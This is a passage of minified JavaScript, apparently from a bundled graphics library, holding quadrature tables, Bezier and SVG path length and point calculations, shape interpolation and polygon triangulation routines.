5069765,.827201315069765,-.9284348836635735,.9284348836635735,-.9862838086968123,.9862838086968123],[0,-.20119409399743451,.20119409399743451,-.3941513470775634,.3941513470775634,-.5709721726085388,.5709721726085388,-.7244177313601701,.7244177313601701,-.8482065834104272,.8482065834104272,-.937273392400706,.937273392400706,-.9879925180204854,.9879925180204854],[-.09501250983763744,.09501250983763744,-.2816035507792589,.2816035507792589,-.45801677765722737,.45801677765722737,-.6178762444026438,.6178762444026438,-.755404408355003,.755404408355003,-.8656312023878318,.8656312023878318,-.9445750230732326,.9445750230732326,-.9894009349916499,.9894009349916499],[0,-.17848418149584785,.17848418149584785,-.3512317634538763,.3512317634538763,-.5126905370864769,.5126905370864769,-.6576711592166907,.6576711592166907,-.7815140038968014,.7815140038968014,-.8802391537269859,.8802391537269859,-.9506755217687678,.9506755217687678,-.9905754753144174,.9905754753144174],[-.0847750130417353,.0847750130417353,-.2518862256915055,.2518862256915055,-.41175116146284263,.41175116146284263,-.5597708310739475,.5597708310739475,-.6916870430603532,.6916870430603532,-.8037049589725231,.8037049589725231,-.8926024664975557,.8926024664975557,-.9558239495713977,.9558239495713977,-.9915651684209309,.9915651684209309],[0,-.16035864564022537,.16035864564022537,-.31656409996362983,.31656409996362983,-.46457074137596094,.46457074137596094,-.600545304661681,.600545304661681,-.7209661773352294,.7209661773352294,-.8227146565371428,.8227146565371428,-.9031559036148179,.9031559036148179,-.96020815213483,.96020815213483,-.9924068438435844,.9924068438435844],[-.07652652113349734,.07652652113349734,-.22778585114164507,.22778585114164507,-.37370608871541955,.37370608871541955,-.5108670019508271,.5108670019508271,-.636053680726515,.636053680726515,-.7463319064601508,.7463319064601508,-.8391169718222188,.8391169718222188,-.912234428251326,.912234428251326,-.9639719272779138,.9639719272779138,-.9931285991850949,.9931285991850949],[0,-.1455618541608951,.1455618541608951,-.2880213168024011,.2880213168024011,-.4243421202074388,.4243421202074388,-.5516188358872198,.5516188358872198,-.6671388041974123,.6671388041974123,-.7684399634756779,.7684399634756779,-.8533633645833173,.8533633645833173,-.9200993341504008,.9200993341504008,-.9672268385663063,.9672268385663063,-.9937521706203895,.9937521706203895],[-.06973927331972223,.06973927331972223,-.20786042668822127,.20786042668822127,-.34193582089208424,.34193582089208424,-.469355837986757,.469355837986757,-.5876404035069116,.5876404035069116,-.6944872631866827,.6944872631866827,-.7878168059792081,.7878168059792081,-.8658125777203002,.8658125777203002,-.926956772187174,.926956772187174,-.9700604978354287,.9700604978354287,-.9942945854823992,.9942945854823992],[0,-.1332568242984661,.1332568242984661,-.26413568097034495,.26413568097034495,-.3903010380302908,.3903010380302908,-.5095014778460075,.5095014778460075,-.6196098757636461,.6196098757636461,-.7186613631319502,.7186613631319502,-.8048884016188399,.8048884016188399,-.8767523582704416,.8767523582704416,-.9329710868260161,.9329710868260161,-.9725424712181152,.9725424712181152,-.9947693349975522,.9947693349975522],[-.06405689286260563,.06405689286260563,-.1911188674736163,.1911188674736163,-.3150426796961634,.3150426796961634,-.4337935076260451,.4337935076260451,-.5454214713888396,.5454214713888396,-.6480936519369755,.6480936519369755,-.7401241915785544,.7401241915785544,-.820001985973903,.820001985973903,-.8864155270044011,.8864155270044011,-.9382745520027328,.9382745520027328,-.9747285559713095,.9747285559713095,-.9951872199970213,.9951872199970213]],PS=[[],[],[1,1],[.8888888888888888,.5555555555555556,.5555555555555556],[.6521451548625461,.6521451548625461,.34785484513745385,.34785484513745385],[.5688888888888889,.47862867049936647,.47862867049936647,.23692688505618908,.23692688505618908],[.3607615730481386,.3607615730481386,.46791393457269104,.46791393457269104,.17132449237917036,.17132449237917036],[.4179591836734694,.3818300505051189,.3818300505051189,.27970539148927664,.27970539148927664,.1294849661688697,.1294849661688697],[.362683783378362,.362683783378362,.31370664587788727,.31370664587788727,.22238103445337448,.22238103445337448,.10122853629037626,.10122853629037626],[.3302393550012598,.1806481606948574,.1806481606948574,.08127438836157441,.08127438836157441,.31234707704000286,.31234707704000286,.26061069640293544,.26061069640293544],[.29552422471475287,.29552422471475287,.26926671930999635,.26926671930999635,.21908636251598204,.21908636251598204,.1494513491505806,.1494513491505806,.06667134430868814,.06667134430868814],[.2729250867779006,.26280454451024665,.26280454451024665,.23319376459199048,.23319376459199048,.18629021092773426,.18629021092773426,.1255803694649046,.1255803694649046,.05566856711617366,.05566856711617366],[.24914704581340277,.24914704581340277,.2334925365383548,.2334925365383548,.20316742672306592,.20316742672306592,.16007832854334622,.16007832854334622,.10693932599531843,.10693932599531843,.04717533638651183,.04717533638651183],[.2325515532308739,.22628318026289723,.22628318026289723,.2078160475368885,.2078160475368885,.17814598076194574,.17814598076194574,.13887351021978725,.13887351021978725,.09212149983772845,.09212149983772845,.04048400476531588,.04048400476531588],[.2152638534631578,.2152638534631578,.2051984637212956,.2051984637212956,.18553839747793782,.18553839747793782,.15720316715819355,.15720316715819355,.12151857068790319,.12151857068790319,.08015808715976021,.08015808715976021,.03511946033175186,.03511946033175186],[.2025782419255613,.19843148532711158,.19843148532711158,.1861610000155622,.1861610000155622,.16626920581699392,.16626920581699392,.13957067792615432,.13957067792615432,.10715922046717194,.10715922046717194,.07036604748810812,.07036604748810812,.03075324199611727,.03075324199611727],[.1894506104550685,.1894506104550685,.18260341504492358,.18260341504492358,.16915651939500254,.16915651939500254,.14959598881657674,.14959598881657674,.12462897125553388,.12462897125553388,.09515851168249279,.09515851168249279,.062253523938647894,.062253523938647894,.027152459411754096,.027152459411754096],[.17944647035620653,.17656270536699264,.17656270536699264,.16800410215645004,.16800410215645004,.15404576107681028,.15404576107681028,.13513636846852548,.13513636846852548,.11188384719340397,.11188384719340397,.08503614831717918,.08503614831717918,.0554595293739872,.0554595293739872,.02414830286854793,.02414830286854793],[.1691423829631436,.1691423829631436,.16427648374583273,.16427648374583273,.15468467512626524,.15468467512626524,.14064291467065065,.14064291467065065,.12255520671147846,.12255520671147846,.10094204410628717,.10094204410628717,.07642573025488905,.07642573025488905,.0497145488949698,.0497145488949698,.02161601352648331,.02161601352648331],[.1610544498487837,.15896884339395434,.15896884339395434,.15276604206585967,.15276604206585967,.1426067021736066,.1426067021736066,.12875396253933621,.12875396253933621,.11156664554733399,.11156664554733399,.09149002162245,.09149002162245,.06904454273764123,.06904454273764123,.0448142267656996,.0448142267656996,.019461788229726478,.019461788229726478],[.15275338713072584,.15275338713072584,.14917298647260374,.14917298647260374,.14209610931838204,.14209610931838204,.13168863844917664,.13168863844917664,.11819453196151841,.11819453196151841,.10193011981724044,.10193011981724044,.08327674157670475,.08327674157670475,.06267204833410907,.06267204833410907,.04060142980038694,.04060142980038694,.017614007139152118,.017614007139152118],[.14608113364969041,.14452440398997005,.14452440398997005,.13988739479107315,.13988739479107315,.13226893863333747,.13226893863333747,.12183141605372853,.12183141605372853,.10879729916714838,.10879729916714838,.09344442345603386,.09344442345603386,.0761001136283793,.0761001136283793,.057134425426857205,.057134425426857205,.036953789770852494,.036953789770852494,.016017228257774335,.016017228257774335],[.13925187285563198,.13925187285563198,.13654149834601517,.13654149834601517,.13117350478706238,.13117350478706238,.12325237681051242,.12325237681051242,.11293229608053922,.11293229608053922,.10041414444288096,.10041414444288096,.08594160621706773,.08594160621706773,.06979646842452049,.06979646842452049,.052293335152683286,.052293335152683286,.03377490158481415,.03377490158481415,.0146279952982722,.0146279952982722],[.13365457218610619,.1324620394046966,.1324620394046966,.12890572218808216,.12890572218808216,.12304908430672953,.12304908430672953,.11499664022241136,.11499664022241136,.10489209146454141,.10489209146454141,.09291576606003515,.09291576606003515,.07928141177671895,.07928141177671895,.06423242140852585,.06423242140852585,.04803767173108467,.04803767173108467,.030988005856979445,.030988005856979445,.013411859487141771,.013411859487141771],[.12793819534675216,.12793819534675216,.1258374563468283,.1258374563468283,.12167047292780339,.12167047292780339,.1155056680537256,.1155056680537256,.10744427011596563,.10744427011596563,.09761865210411388,.09761865210411388,.08619016153195327,.08619016153195327,.0733464814110803,.0733464814110803,.05929858491543678,.05929858491543678,.04427743881741981,.04427743881741981,.028531388628933663,.028531388628933663,.0123412297999872,.0123412297999872]],YS=[[1],[1,1],[1,2,1],[1,3,3,1]];function BS(t,e){return YS[t][e]}function US(t,e,n){var i,r,o,a=n.length-1;if(0===a)return 0;if(0===t){for(r=0,o=0;o<=a;o++)r+=BS(a,o)*Math.pow(1-e,a-o)*Math.pow(e,o)*n[o];return r}for(i=new Array(a),o=0;o<a;o++)i[o]=a*(n[o+1]-n[o]);return US(t-1,e,i)}function FS(t,e,n){var i=US(1,n,t),r=US(1,n,e),o=i*i+r*r;return Math.sqrt(o)}function RS(t,e,n){var i,r,o,a;void 0===n&&(n=1);for(i=n/2,r=0,o=0;o<20;o++)a=i*OS[20][o]+i,r+=PS[20][o]*FS(t,e,a);return i*r}var ZS=2*Math.PI;function HS(t,e,n,i){var r=t*n+e*i;return r>1&&(r=1),r<-1&&(r=-1),(t*i-e*n<0?-1:1)*Math.acos(r)}function $S(t,e){var n=4/3*Math.tan(e/4),i=Math.cos(t),r=Math.sin(t),o=Math.cos(t+e),a=Math.sin(t+e);return[i,r,i-r*n,r+i*n,o+a*n,a-o*n,o,a]}function QS(t,e,n,i,r,o,a,s,l){var c=Math.sin(r*ZS/360),u=Math.cos(r*ZS/360),h=u*(t-s)/2+c*(e-l)/2,d=-c*(t-s)/2+u*(e-l)/2;if(0===h&&0===d)return[];if(0===n||0===i)return[];n=Math.abs(n),i=Math.abs(i);var f=h*h/(n*n)+d*d/(i*i);f>1&&(n*=Math.sqrt(f),i*=Math.sqrt(f));var p=function(t,e,n,i,r,o,a,s,l,c){var u=c*(t-n)/2+l*(e-i)/2,h=-l*(t-n)/2+c*(e-i)/2,d=a*a,f=s*s,p=u*u,_=h*h,g=d*f-d*_-f*p;g<0&&(g=0),g/=d*_+f*p;var y=(g=Math.sqrt(g)*(r===o?-1:1))*a/s*h,m=g*-s/a*u,b=c*y-l*m+(t+n)/2,v=l*y+c*m+(e+i)/2,x=(u-y)/a,w=(h-m)/s,M=(-u-y)/a,k=(-h-m)/s,A=HS(1,0,x,w),j=HS(x,w,M,k);return 0===o&&j>0&&(j-=ZS),1===o&&j<0&&(j+=ZS),[b,v,A,j]}(t,e,s,l,o,a,n,i,c,u),_=[],g=p[2],y=p[3],m=Math.max(Math.ceil(Math.abs(y)/(ZS/4)),1);y/=m;for(var b=0;b<m;b++)_.push($S(g,y)),g+=y;return _.map((function(t){for(var e=0;e<t.length;e+=2){var r=t[e+0],o=t[e+1],a=u*(r*=n)-c*(o*=i),s=c*r+u*o;t[e+0]=a+p[0],t[e+1]=s+p[1]}return t}))}function GS(t,e,n,i,r,o,a,s,l){return new qS(t,e,n,i,r,o,a,s,l)}function qS(t,e,n,i,r,o,a,s,l){var c=0,u=[],h=[];QS(t,e,n,i,r,o,a,s,l).forEach((function(t){var e=new IS(t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7]),n=e.getTotalLength();c+=n,u.push(n),h.push(e)})),this.length=c,this.partialLengths=u,this.curves=h}function WS(t,e,n,i){return new VS(t,e,n,i)}function VS(t,e,n,i){this.x0=t,this.x1=e,this.y0=n,this.y1=i}function XS(t,e){return Math.sqrt((t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1]))}function JS(t,e,n){return[t[0]+(e[0]-t[0])*n,t[1]+(e[1]-t[1])*n]}function KS(t,e,n){let i=t.map(((t,n)=>function(t,e){return function(n){return t.map(((t,i)=>t+n*(e[i]-t)))}}(t,e[n])));return function(t){let e=i.map((e=>e(t)));return n?"M"+e.join("L")+"Z":e}}function tE(t){return"number"==typeof t&&isFinite(t)}qS.prototype={constructor:qS,init:function(){},getTotalLength:function(){return this.length},getPointAtLength:function(t){t<0?t=0:t>this.length&&(t=this.length);for(var e=this.partialLengths.length-1;this.partialLengths[e]>=t&&this.partialLengths[e]>0;)e--;e<this.partialLengths.length-1&&e++;for(var n=0,i=0;i<e;i++)n+=this.partialLengths[i];return this.curves[e].getPointAtLength(t-n)},getTangentAtLength:function(t){t<0?t=0:t>this.length&&(t=this.length);for(var e=this.partialLengths.length-1;this.partialLengths[e]>=t&&this.partialLengths[e]>0;)e--;e<this.partialLengths.length-1&&e++;for(var n=0,i=0;i<e;i++)n+=this.partialLengths[i];return this.curves[e].getTangentAtLength(t-n)},getPropertiesAtLength:function(t){var e=this.getTangentAtLength(t),n=this.getPointAtLength(t);return{x:n.x,y:n.y,tangentX:e.x,tangentY:e.y}}},VS.prototype.getTotalLength=function(){return Math.sqrt(Math.pow(this.x0-this.x1,2)+Math.pow(this.y0-this.y1,2))},VS.prototype.getPointAtLength=function(t){var e=t/Math.sqrt(Math.pow(this.x0-this.x1,2)+Math.pow(this.y0-this.y1,2)),n=(this.x1-this.x0)*e,i=(this.y1-this.y0)*e;return{x:this.x0+n,y:this.y0+i}},VS.prototype.getTangentAtLength=function(){var t=Math.sqrt((this.x1-this.x0)*(this.x1-this.x0)+(this.y1-this.y0)*(this.y1-this.y0));return{x:(this.x1-this.x0)/t,y:(this.y1-this.y0)/t}},VS.prototype.getPropertiesAtLength=function(t){var e=this.getPointAtLength(t),n=this.getTangentAtLength();return{x:e.x,y:e.y,tangentX:n.x,tangentY:n.y}};const eE='All shapes must be supplied as arrays of [x, y] points or an SVG path string (https://developer.mozilla.org/en-US/docs/Web/SVG/Attribute/d).\nExample valid ways of supplying a shape would be:\n[[0, 0], [10, 0], [10, 10]]\n"M0,0 L10,0 L10,10Z"\n';function nE(t,e){let n=function(t){return new MS(t).abs()}(t);return function(t){let e=t.segments||[],n=[];if(!e.length||"M"!==e[0][0])return!1;for(let t=0;t<e.length;t++){let[i,r,o]=e[t];if("M"===i&&t||"Z"===i)break;if("M"===i||"L"===i)n.push([r,o]);else if("H"===i)n.push([r,n[n.length-1][1]]);else{if("V"!==i)return!1;n.push([n[n.length-1][0],r])}}return!!n.length&&{ring:n}}(n)||function(t,e){let n,i,r=function(t){return t.toString().split("M").map(((t,e)=>(t=t.trim(),e&&t?"M"+t:t))).filter((t=>t))}(t)[0],o=[],a=3;if(!r)throw new TypeError(eE);i=function(t){if("undefined"!=typeof window&&window&&window.document)try{let e=window.document.createElementNS("http://www.w3.org/2000/svg","path");return e.setAttributeNS(null,"d",t),e}catch(t){}return function(t){var e=0,n=[],i=[];function r(t){if(!t)return null;for(var o,a,s=jS(t),l=[0,0],c=[0,0],u=0;u<s.length;u++)"M"===s[u][0]?(a=[(l=[s[u][1],s[u][2]])[0],l[1]],i.push(null)):"m"===s[u][0]?(a=[(l=[s[u][1]+l[0],s[u][2]+l[1]])[0],l[1]],i.push(null)):"L"===s[u][0]?(e+=Math.sqrt(Math.pow(l[0]-s[u][1],2)+Math.pow(l[1]-s[u][2],2)),i.push(new WS(l[0],s[u][1],l[1],s[u][2])),l=[s[u][1],s[u][2]]):"l"===s[u][0]?(e+=Math.sqrt(Math.pow(s[u][1],2)+Math.pow(s[u][2],2)),i.push(new WS(l[0],s[u][1]+l[0],l[1],s[u][2]+l[1])),l=[s[u][1]+l[0],s[u][2]+l[1]]):"H"===s[u][0]?(e+=Math.abs(l[0]-s[u][1]),i.push(new WS(l[0],s[u][1],l[1],l[1])),l[0]=s[u][1]):"h"===s[u][0]?(e+=Math.abs(s[u][1]),i.push(new WS(l[0],l[0]+s[u][1],l[1],l[1])),l[0]=s[u][1]+l[0]):"V"===s[u][0]?(e+=Math.abs(l[1]-s[u][1]),i.push(new WS(l[0],l[0],l[1],s[u][1])),l[1]=s[u][1]):"v"===s[u][0]?(e+=Math.abs(s[u][1]),i.push(new WS(l[0],l[0],l[1],l[1]+s[u][1])),l[1]=s[u][1]+l[1]):"z"===s[u][0]||"Z"===s[u][0]?(e+=Math.sqrt(Math.pow(a[0]-l[0],2)+Math.pow(a[1]-l[1],2)),i.push(new WS(l[0],a[0],l[1],a[1])),l=[a[0],a[1]]):"C"===s[u][0]?(o=new IS(l[0],l[1],s[u][1],s[u][2],s[u][3],s[u][4],s[u][5],s[u][6]),e+=o.getTotalLength(),l=[s[u][5],s[u][6]],i.push(o)):"c"===s[u][0]?(o=new IS(l[0],l[1],l[0]+s[u][1],l[1]+s[u][2],l[0]+s[u][3],l[1]+s[u][4],l[0]+s[u][5],l[1]+s[u][6]),e+=o.getTotalLength(),l=[s[u][5]+l[0],s[u][6]+l[1]],i.push(o)):"S"===s[u][0]?(o=u>0&&["C","c","S","s"].indexOf(s[u-1][0])>-1?new IS(l[0],l[1],2*l[0]-s[u-1][s[u-1].length-4],2*l[1]-s[u-1][s[u-1].length-3],s[u][1],s[u][2],s[u][3],s[u][4]):new IS(l[0],l[1],l[0],l[1],s[u][1],s[u][2],s[u][3],s[u][4]),e+=o.getTotalLength(),l=[s[u][3],s[u][4]],i.push(o)):"s"===s[u][0]?(o=u>0&&["C","c","S","s"].indexOf(s[u-1][0])>-1?new IS(l[0],l[1],l[0]+o.d.x-o.c.x,l[1]+o.d.y-o.c.y,l[0]+s[u][1],l[1]+s[u][2],l[0]+s[u][3],l[1]+s[u][4]):new IS(l[0],l[1],l[0],l[1],l[0]+s[u][1],l[1]+s[u][2],l[0]+s[u][3],l[1]+s[u][4]),e+=o.getTotalLength(),l=[s[u][3]+l[0],s[u][4]+l[1]],i.push(o)):"Q"===s[u][0]?(o=l[0]!=s[u][1]&&l[1]!=s[u][2]?new IS(l[0],l[1],s[u][1],s[u][2],s[u][3],s[u][4]):new WS(s[u][1],s[u][3],s[u][2],s[u][4]),e+=o.getTotalLength(),i.push(o),l=[s[u][3],s[u][4]],c=[s[u][1],s[u][2]]):"q"===s[u][0]?(o=0!=s[u][1]||0!=s[u][2]?new IS(l[0],l[1],l[0]+s[u][1],l[1]+s[u][2],l[0]+s[u][3],l[1]+s[u][4]):new WS(l[0]+s[u][1],l[0]+s[u][3],l[1]+s[u][2],l[1]+s[u][4]),e+=o.getTotalLength(),c=[l[0]+s[u][1],l[1]+s[u][2]],l=[s[u][3]+l[0],s[u][4]+l[1]],i.push(o)):"T"===s[u][0]?(o=u>0&&["Q","q","T","t"].indexOf(s[u-1][0])>-1?new IS(l[0],l[1],2*l[0]-c[0],2*l[1]-c[1],s[u][1],s[u][2]):new WS(l[0],s[u][1],l[1],s[u][2]),i.push(o),e+=o.getTotalLength(),c=[2*l[0]-c[0],2*l[1]-c[1]],l=[s[u][1],s[u][2]]):"t"===s[u][0]?(o=u>0&&["Q","q","T","t"].indexOf(s[u-1][0])>-1?new IS(l[0],l[1],2*l[0]-c[0],2*l[1]-c[1],l[0]+s[u][1],l[1]+s[u][2]):new WS(l[0],l[0]+s[u][1],l[1],l[1]+s[u][2]),e+=o.getTotalLength(),c=[2*l[0]-c[0],2*l[1]-c[1]],l=[s[u][1]+l[0],s[u][2]+l[0]],i.push(o)):"A"===s[u][0]?(o=new GS(l[0],l[1],s[u][1],s[u][2],s[u][3],s[u][4],s[u][5],s[u][6],s[u][7]),e+=o.getTotalLength(),l=[s[u][6],s[u][7]],i.push(o)):"a"===s[u][0]&&(o=new GS(l[0],l[1],s[u][1],s[u][2],s[u][3],s[u][4],s[u][5],l[0]+s[u][6],l[1]+s[u][7]),e+=o.getTotalLength(),l=[l[0]+s[u][6],l[1]+s[u][7]],i.push(o)),n.push(e);return r}r.getTotalLength=function(){return e},r.getPointAtLength=function(t){var e=o(t);return i[e.i].getPointAtLength(e.fraction)},r.getTangentAtLength=function(t){var e=o(t);return i[e.i].getTangentAtLength(e.fraction)},r.getPropertiesAtLength=function(t){var e=o(t);return i[e.i].getPropertiesAtLength(e.fraction)};var o=function(t){t<0?t=0:t>e&&(t=e);for(var i=n.length-1;n[i]>=t&&n[i]>0;)i--;return i++,{fraction:t-n[i-1],i:i}};return r(t)}(t)}(r),n=i.getTotalLength(),e&&tE(e)&&e>0&&(a=Math.max(a,Math.ceil(n/e)));for(let t=0;t<a;t++){let e=i.getPointAtLength(n*t/a);o.push([e.x,e.y])}return{ring:o,skipBisect:!0}}(n,e)}function iE(t,e){const n=t.length+e,i=$z(t)/e;let r=0,o=0,a=i/2;for(;t.length<n;){let e=t[r],n=t[(r+1)%t.length],s=XS(e,n);a<=o+s?(t.splice(r+1,0,s?JS(e,n,(a-o)/s):e.slice(0)),a+=i):(o+=s,r++)}}function rE(t,e){let n,i,r;if("string"==typeof t){let n=nE(t,e);t=n.ring,r=n.skipBisect}else if(!Array.isArray(t))throw new TypeError(eE);if(n=t.slice(0),!function(t){return t.every((function(t){return Array.isArray(t)&&t.length>=2&&tE(t[0])&&tE(t[1])}))}(n))throw new TypeError(eE);var o,a;return n.length>1&&(o=n[0],a=n[n.length-1],XS(o,a)<1e-9)&&n.pop(),i=function(t){for(var e,n=-1,i=t.length,r=t[i-1],o=0;++n<i;)e=r,r=t[n],o+=e[1]*r[0]-e[0]*r[1];return o/2}(n),i>0&&n.reverse(),!r&&e&&tE(e)&&e>0&&function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1/0;for(let n=0;n<t.length;n++){let i=t[n],r=n===t.length-1?t[0]:t[n+1];for(;XS(i,r)>e;)r=JS(i,r,.5),t.splice(n+1,0,r)}}(n,e),n}function oE(t,e){let{maxSegmentLength:n=10,string:i=!0}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=function(t,e,n){let i;return i=t.length-e.length,iE(t,i<0?-1*i:0),iE(e,i>0?i:0),function(t,e){let n,i,r,o=t.length,a=1/0;for(let r=0;r<o;r++)i=0,e.forEach((function(e,n){let a=XS(t[(r+n)%o],e);i+=a*a})),i<a&&(a=i,n=r);n&&(r=t.splice(0,n),t.splice(t.length,0,...r))}(t,e),KS(t,e,n)}(rE(t,n),rE(e,n),i);return!i||"string"!=typeof t&&"string"!=typeof e?r:n=>n<1e-4&&"string"==typeof t?t:1-n<1e-4&&"string"==typeof e?e:r(n)}var aE={};function sE(t,e,n){n=n||2;var i,r,o,a,s,l,c,u=e&&e.length,h=u?e[0]*n:t.length,d=lE(t,0,h,n,!0),f=[];if(!d||d.next===d.prev)return f;if(u&&(d=function(t,e,n,i){var r,o,a,s=[];for(r=0,o=e.length;r<o;r++)(a=lE(t,e[r]*i,r<o-1?e[r+1]*i:t.length,i,!1))===a.next&&(a.steiner=!0),s.push(bE(a));for(s.sort(_E),r=0;r<s.length;r++)n=gE(s[r],n);return n}(t,e,d,n)),t.length>80*n){i=o=t[0],r=a=t[1];for(var p=n;p<h;p+=n)(s=t[p])<i&&(i=s),(l=t[p+1])<r&&(r=l),s>o&&(o=s),l>a&&(a=l);c=0!==(c=Math.max(o-i,a-r))?32767/c:0}return uE(d,f,n,i,r,c,0),f}function lE(t,e,n,i,r){var o,a;if(r===EE(t,e,n,i)>0)for(o=e;o<n;o+=i)a=TE(o,t[o],t[o+1],a);else for(o=n-i;o>=e;o-=i)a=TE(o,t[o],t[o+1],a);return a&&ME(a,a.next)&&(zE(a),a=a.next),a}function cE(t,e){if(!t)return t;e||(e=t);var n,i=t;do{if(n=!1,i.steiner||!ME(i,i.next)&&0!==wE(i.prev,i,i.next))i=i.next;else{if(zE(i),(i=e=i.prev)===i.next)break;n=!0}}while(n||i!==e);return e}function uE(t,e,n,i,r,o,a){if(t){!a&&o&&function(t,e,n,i){var r=t;do{0===r.z&&(r.z=mE(r.x,r.y,e,n,i)),r.prevZ=r.prev,r.nextZ=r.next,r=r.next}while(r!==t);r.prevZ.nextZ=null,r.prevZ=null,function(t){var e,n,i,r,o,a,s,l,c=1;do{for(n=t,t=null,o=null,a=0;n;){for(a++,i=n,s=0,e=0;e<c&&(s++,i=i.nextZ);e++);for(l=c;s>0||l>0&&i;)0!==s&&(0===l||!i||n.z<=i.z)?(r=n,n=n.nextZ,s--):(r=i,i=i.nextZ,l--),o?o.nextZ=r:t=r,r.prevZ=o,o=r;n=i}o.nextZ=null,c*=2}while(a>1)}(r)}(t,i,r,o);for(var s,l,c=t;t.prev!==t.next;)if(s=t.prev,l=t.next,o?dE(t,i,r,o):hE(t))e.push(s.i/n|0),e.push(t.i/n|0),e.push(l.i/n|0),zE(t),t=l.next,c=l.next;else if((t=l)===c){a?1===a?uE(t=fE(cE(t),e,n),e,n,i,r,o,2):2===a&&pE(t,e,n,i,r,o):uE(cE(t),e,n,i,r,o,1);break}}}function hE(t){var e=t.prev,n=t,i=t.next;if(wE(e,n,i)>=0)return!1;for(var r=e.x,o=n.x,a=i.x,s=e.y,l=n.y,c=i.y,u=r<o?r<a?r:a:o<a?o:a,h=s<l?s<c?s:c:l<c?l:c,d=r>o?r>a?r:a:o>a?o:a,f=s>l?s>c?s:c:l>c?l:c,p=i.next;p!==e;){if(p.x>=u&&p.x<=d&&p.y>=h&&p.y<=f&&vE(r,s,o,l,a,c,p.x,p.y)&&wE(p.prev,p,p.next)>=0)return!1;p=p.next}return!0}function dE(t,e,n,i){var r=t.prev,o=t,a=t.next;if(wE(r,o,a)>=0)return!1;for(var s=r.x,l=o.x,c=a.x,u=r.y,h=o.y,d=a.y,f=s<l?s<c?s:c:l<c?l:c,p=u<h?u<d?u:d:h<d?h:d,_=s>l?s>c?s:c:l>c?l:c,g=u>h?u>d?u:d:h>d?h:d,y=mE(f,p,e,n,i),m=mE(_,g,e,n,i),b=t.prevZ,v=t.nextZ;b&&b.z>=y&&v&&v.z<=m;){if(b.x>=f&&b.x<=_&&b.y>=p&&b.y<=g&&b!==r&&b!==a&&vE(s,u,l,h,c,d,b.x,b.y)&&wE(b.prev,b,b.next)>=0)return!1;if(b=b.prevZ,v.x>=f&&v.x<=_&&v.y>=p&&v.y<=g&&v!==r&&v!==a&&vE(s,u,l,h,c,d,v.x,v.y)&&wE(v.prev,v,v.next)>=0)return!1;v=v.nextZ}for(;b&&b.z>=y;){if(b.x>=f&&b.x<=_&&b.y>=p&&b.y<=g&&b!==r&&b!==a&&vE(s,u,l,h,c,d,b.x,b.y)&&wE(b.prev,b,b.next)>=0)return!1;b=b.prevZ}for(;v&&v.z<=m;){if(v.x>=f&&v.x<=_&&v.y>=p&&v.y<=g&&v!==r&&v!==a&&vE(s,u,l,h,c,d,v.x,v.y)&&wE(v.prev,v,v.next)>=0)return!1;v=v.nextZ}return!0}function fE(t,e,n){var i=t;do{var r=i.prev,o=i.next.next;!ME(r,o)&&kE(r,i,i.next,o)&&NE(r,o)&&NE(o,r)&&(e.push(r.i/n|0),e.push(i.i/n|0),e.push(o.i/n|0),zE(i),zE(i.next),i=t=o),i=i.next}while(i!==t);return cE(i)}function pE(t,e,n,i,r,o){var a=t;do{for(var s=a.next.next;s!==a.prev;){if(a.i!==s.i&&xE(a,s)){var l=IE(a,s);return a=cE(a,a.next),l=cE(l,l.next),uE(a,e,n,i,r,o,0),void uE(l,e,n,i,r,o,0)}s=s.next}a=a.next}while(a!==t)}function _E(t,e){return t.x-e.x}function gE(t,e){var n=function(t,e){var n,i=e,r=t.x,o=t.y,a=-1/0;do{if(o<=i.y&&o>=i.next.y&&i.next.y!==i.y){var s=i.x+(o-i.y)*(i.next.x-i.x)/(i.next.y-i.y);if(s<=r&&s>a&&(a=s,n=i.x<i.next.x?i:i.next,s===r))return n}i=i.next}while(i!==e);if(!n)return null;var l,c=n,u=n.x,h=n.y,d=1/0;i=n;do{r>=i.x&&i.x>=u&&r!==i.x&&vE(o<h?r:a,o,u,h,o<h?a:r,o,i.x,i.y)&&(l=Math.abs(o-i.y)/(r-i.x),NE(i,t)&&(l<d||l===d&&(i.x>n.x||i.x===n.x&&yE(n,i)))&&(n=i,d=l)),i=i.next}while(i!==c);return n}(t,e);if(!n)return e;var i=IE(n,t);return cE(i,i.next),cE(n,n.next)}function yE(t,e){return wE(t.prev,t,e.prev)<0&&wE(e.next,t,t.next)<0}function mE(t,e,n,i,r){return(t=1431655765&((t=858993459&((t=252645135&((t=16711935&((t=(t-n)*r|0)|t<<8))|t<<4))|t<<2))|t<<1))|(e=1431655765&((e=858993459&((e=252645135&((e=16711935&((e=(e-i)*r|0)|e<<8))|e<<4))|e<<2))|e<<1))<<1}function bE(t){var e=t,n=t;do{(e.x<n.x||e.x===n.x&&e.y<n.y)&&(n=e),e=e.next}while(e!==t);return n}function vE(t,e,n,i,r,o,a,s){return(r-a)*(e-s)>=(t-a)*(o-s)&&(t-a)*(i-s)>=(n-a)*(e-s)&&(n-a)*(o-s)>=(r-a)*(i-s)}function xE(t,e){return t.next.i!==e.i&&t.prev.i!==e.i&&!function(t,e){var n=t;do{if(n.i!==t.i&&n.next.i!==t.i&&n.i!==e.i&&n.next.i!==e.i&&kE(n,n.next,t,e))return!0;n=n.next}while(n!==t);return!1}(t,e)&&(NE(t,e)&&NE(e,t)&&function(t,e){var n=t,i=!1,r=(t.x+e.x)/2,o=(t.y+e.y)/2;do{n.y>o!=n.next.y>o&&n.next.y!==n.y&&r<(n.next.x-n.x)*(o-n.y)/(n.next.y-n.y)+n.x&&(i=!i),n=n.next}while(n!==t);return i}(t,e)&&(wE(t.prev,t,e.prev)||wE(t,e.prev,e))||ME(t,e)&&wE(t.prev,t,t.next)>0&&wE(e.prev,e,e.next)>0)}function wE(t,e,n){return(e.y-t.y)*(n.x-e.x)-(e.x-t.x)*(n.y-e.y)}function ME(t,e){return t.x===e.x&&t.y===e.y}function kE(t,e,n,i){var r=jE(wE(t,e,n)),o=jE(wE(t,e,i)),a=jE(wE(n,i,t)),s=jE(wE(n,i,e));return r!==o&&a!==s||(!(0!==r||!AE(t,n,e))||(!(0!==o||!AE(t,i,e))||(!(0!==a||!AE(n,t,i))||!(0!==s||!AE(n,e,i)))))}function AE(t,e,n){return e.x<=Math.max(t.x,n.x)&&e.x>=Math.min(t.x,n.x)&&e.y<=Math.max(t.y,n.y)&&e.y>=Math.min(t.y,n.y)}function jE(t){return t>0?1:t<0?-1:0}function NE(t,e){return 